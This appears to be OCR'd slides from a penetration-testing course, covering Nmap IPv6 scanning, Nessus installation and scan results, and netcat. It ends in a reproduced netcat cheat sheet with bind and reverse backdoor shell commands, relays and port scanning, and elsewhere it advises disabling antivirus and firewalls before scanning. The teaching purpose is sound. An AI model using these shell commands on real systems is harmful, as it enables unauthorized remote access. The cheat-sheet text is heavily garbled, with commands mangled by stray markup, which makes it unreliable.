



2



□ <u>[http://securitytools.wikidot](http://securitytools.wikidot.com/packet-construction).com/packet</u>**construction** 



# **IPv6 Scanning**

- $\square$  IPv6 fingerprinting
- ¨ Nmap has a similar but separate OS detection engine specialized for IPv6  $\overline{\phantom{a}}$  Use the -6 and -0 options

4

#### **IPv6 Scanning**

- ¨ Nping Comes with Nmap
- ¨ [https://nmap.org/book/n](https://nmap.org/book/nping-man-ip6-options.html)ping-man-ip6 options.html
- ¨ From the site
	- Nping is an open-source tool for network packet<br>generation, response analysis and response time<br>measurement. Nping allows users to generate network<br>packets of a wide range of protocols, letting them tune<br>virtually any fi it can also be used as a raw packet generator for network stack stress tests, ARP poisoning, Denial of Service attacks, route tracing, and other purposes.



### Now What

¨ Consider picking up "Red Team Field Manual"

■ https://www.amazon.com/Rtfm-Red-Team-Field-[Manual/dp/1494295504/ref=sr\\_](https://www.amazon.com/Rtfm-Red-Team-Field-Manual/dp/1494295504/ref=sr_1_1?ie=UTF8&qid=1538587040&sr=8-1&keywords=red+team+field+manual+2018)1\_1?ie=UTF8

&qid=1538587040&sr=8- 1&keywords=red+team+field+manual+2018

- ¨ Reference guide of terminal commands for various systems and applications.
- ¨ Embed in batch files and execute

7

#### **RTFM Coverage Areas**

 $\text{ }^{\ast}\text{NIX}$ 

- ¨ Windows
- Networking
- ¨ Tips and Tricks
- ¨ Tool Syntax
- ¨ Web
- ¨ Databases
- ¨ Programming
- ¨ Wireless



# **Getting Nessus**

¨ Download from Tenable Security

- ¡ [http://www.tenable.com/products](http://www.tenable.com/products/nessus/select-your-operating-system)/nessus/selectyour-operating-system
- ¡ Before installing, go to registration page and get the activation code

[http://www.tenable.com/produc](http://www.tenable.com/products/nessus-home)ts/nessus-home

- ¨ Run the package and follow the prompts
- $\square$  Install will also install PCAP and then take you to the registration page.
- **□** Enter activation code and follow the prompts to get updates and plugins

10

#### **Documentation**

¨ Documentation for Nessus is available here:

- [http://static.tenable.com/document](http://static.tenable.com/documentation/nessus_4.2_user_guide.pdf)ation/nessus\_4. 2\_user\_guide.pdf
- You will also get a link to this location during the install.

11

# **AV and Firewalls**

□ You will need to turn off Anti-Virus and Firewall in order to get an effective scan or you will see this:



- $\overline{B}$  Before you do this, disconnect from any and all networks.
- □ You will likely still get some blocking as AV doesn't like to give up.

# **Getting Started**

- **□** You should end up looking at web page hosted from your machine.
- ¨ Book mark the page to save time getting back
- ¨ URL will look like this:
	- ¡ [https://localhost:8](https://localhost:8834/html5.html)834/html5.html

13







16







# There are many more options











# **Scan Status**

**□** Once your scan has started you will see a status field like this:



22







# Clicking on scan gives details



25





# Criticality

- Note on criticality
- ¨ The "Critical" risk factor is without any mitigating controls being taken in to account
- ¨ Vulnerabilities need to be evaluated in context



CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C CVSS Temporal Vector: CVSS2#E:F/RL:OF/RC:C<br>CVSS Temporal Score: 8.3

28

# More on Results

**□** These results were obtained, even though Anti-Virus continued blocking multiple techniques.

**■** Consider setting up a scanning machine without any AV or Host Firewall.

29

# **Organizing Scans**

 $\square$  In short order you will gather a large collection of scans

 $\Box$  Use the built in folder system to move scans off of the main page



# Don't Forget the Info



31

# **Info Vulnerabilities**

- **□** The least significant vulnerabilities are classified as "Info" or informational.
- **□** These are often very useful in understanding details of the asset being scanned.



#### **Netcat**

- **□** Netcat is a utility used by Penetration Tester and Hackers to establish network connections over UDP or TCP.
- ¨ Takes "Standard In", and sends it across the network as data
- **□** Receives network data and puts it on "Standard Out"
- ¨ Messages from netcat itself go on "Standard Error"

34



¡ Stderror may be dropped or sent to logging

From: [http://en.wikipedia](http://en.wikipedia.org/wiki/Standard_streams).org/wiki/Standard\_str eams#Standard\_error\_.28stderr.29

Text terminal  ${\it Keyboard}$  $\overline{0}$  stdin Program Display  $\mathfrak{\mathcal{D}}$  stdout std

35

# **Netcat in Linux and Windows**

- ¨ In Linux netcat is typically installed and can be activate simply by typing "nc" at the command line
- $\Box$  In Windows, the file is not installed
	- ¡ A version can be downloaded from:  $http://nmap.org/n$  $http://nmap.org/n$
	- ¡ Once downloaded and extracted type "ncat" at the command line to get started
	- ¡ Note AV will likely automatically remove it



#### **Netcat Structure**

- -
	- □ \$nc [Target IP] [Remote Port]
	- ¡ Receive
	- ú \$nc [flag(s)] [Local Port]
	- ¡ Assumes TCP unless –u flag is set forcing to UDP
- Link to SANS Cheat Sheet
	- URL: <u>http://www.sans.org/security</u>[resources/sec560/netcat\\_che](http://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf)at\_sheet\_v1.pdf



#### **SANS NC Cheat Sheet File Transfer TCPBar Noh a file from client to Astener:**<br>: no -1 -p [LocalPort] > [outfile]  $\begin{array}{l|l} \hline \textit{Gal} \textit{the former of any ICP service matrix}\\ \hline \textit{Ad} \textit{Stam Linux:}\\ \hline \textit{S} \textit{echo}\textcolor{red}{\texttt{++} \textit{--} \textit{no-v-n-st}} \textit{ (Target }\\ \textit{[start port] \textcolor{red}{\texttt{--} (end port)} \end{array}$ backpipe:<br># od /tmp<br># mknod backpipe p Listen on (Local Port), store results in [out file Manup to connect to each part in a range from<br>
Realign to connect to each part in a range from<br>
Tensign truncated: Turning vertoosly ( $\nu$ ), rest<br>
(Tensign truncated) runcing vertoosly ( $\nu$ ), rest<br>
seconds from connectio  $\hat{z}$ no -s3 (TargetIPaddr) (port) <br/>  $<$  (infile) <u>(Stater-to-Chatf-Roby)</u><br>{ no -1 -p [LocalFort] 0-backpipe | no<br>[TargetIFaddr] [port] | tee backpipe .<br>Push [infile] to [TargetIPaddr] on [port] Create a relay that sends packets from the local port<br>[ Local.Port ] to a Netcat clent connected to<br>[ Target:Taddr ] on port [ port ] <u>Auféle from ditener back to clent:</u><br>\$ no −1 −p {LocalPort} < [infile} Usien on [LocalPort], prep to push [infile]<br>| S no -w3 [TargetIPaddr] [port] ><br>| Confile] ion ports within the Add -r to ran Add -p (port) to specify a source port for the (outfile)<br>Connect to (TargetIPaddr) on (port) and<br>nationa (outfile) no -1 -p [LocalPort\_2] | tee pacepage<br>Create a relay that sends packets from any<br>connection on [LocalPort\_1] to any connection<br>on [LocalPort\_2] **Backdoor Shells**  $\begin{array}{l} \underline{Jshwing\;backsforkifor\;shof\;on\;Limc}\\ 3\;\;no\;-1\;-p\;\;[LocalFort] \;-o\;\;/bin/hash\\ \underline{Jshving\;backsfor\;shof\;on\;Shof\;on\;Simc}}\\ C:\triangleright\;no\;-1\;-p\;\;[LocalPort] \;-o\;\;cmd.\;oxa \end{array}$ TCP Port Scanner i*scan an IP Address:*<br>|c -v -n -z -wl [TargetIPaddr]<br>|art\_port]-[end\_port]  $\begin{array}{lcl} \underline{\textbf{(Part-to-CharRec}} & \textbf{Set} & \textbf{Set} \\ \texttt{5 no} & \textbf{(Provi-ousHopiPadder)} & \textbf{(port)} \\ \texttt{0-CharCepipe} & \texttt{1 no} & \textbf{(NextRep1Padier)} \\ \texttt{(port2)} & \texttt{1-tee} & \textbf{setopipe} \end{array}$  $\label{thm:main} \text{Craste a shell on local port } \text{[LocalPort1] that can then be accessed using a fundamental Netcat client.}$ parameters contribute that the section of the same of the state of the sected to the sected to the section of the section of the section of the section of the section of the section of the section of the section of the se  $\begin{array}{ll} \underline{B}{\text{curve function}}\ \underline{b}{\text{set}}{\text{new}}\ \underline{b}{\text{new}}\ \underline{b}{\text{new}}\ \underline{b}{\text{new}}\ =\ \underline{b}{\text{sum}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text{sub}}\ \underline{b}{\text$  $\begin{tabular}{l} Create a rely that sends packets from the connection to [Frevtous@opITbader] of [port] to a Nietat client connected to [WexttoopITbadir] or port [port2] \end{tabular}$ Create a reverse shell that will attempt to connect to<br>Crows: (teads): ) on local port (port), This shell<br>can then be captured using a fundamental nc listene The randomize ports  $(\cdot t)$  switch 